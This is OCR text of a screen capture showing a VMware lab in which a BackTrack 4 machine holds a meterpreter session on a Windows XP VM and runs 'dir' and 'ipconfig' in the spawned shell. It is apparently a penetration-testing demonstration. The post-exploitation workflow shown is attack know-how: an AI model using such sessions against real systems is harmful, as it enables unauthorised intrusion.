 BackTrack4-Final - VMware Workstation
File Edit View VM Team Windows Help
Sidebar
Powered On
BackTrack4-Final
XP_2009
Favorites
BackTrack4-Final XP_2009
Session Edit View Bookmarks Settings Help
meterpreter > shell
Process 876 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 48F0-2694
Directory of C:\Documents and Settings\Administrator\Desktop
02/01/2010 08:51 PM <DIR> .
02/01/2010 08:51 PM <DIR> ..
02/01/2010 08:39 PM 21,290,704 AdbeRdr708_en_US.exe
02/01/2010 08:51 PM 3,887,816 InstallWatchPro25.exe
02/01/2010 07:11 PM 747,520 MicrosoftFixit50198.msi
02/01/2010 08:30 PM <DIR> SysinternalsSuite
02/01/2010 08:30 PM 12,216,170 SysinternalsSuite.zip
09/08/2008 01:26 PM 786 Windows Media Player.lnk
5 File(s) 38,142,996 bytes
3 Dir(s) 693,878,784 bytes free
C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : phub.net.cable.rogers.com
IP Address. . . . . . . . . . . . : 192.168.0.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Documents and Settings\Administrator\Desktop>
back | track 4
- codename [ pwnsauce ]
Shell
root@bt: ~ - Shell - Konso root@bt: /pentest/explo 2 19:02
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
BackTrack4-Final - ... CamStudio Flashing Windows Task Man... EN 7:02 PM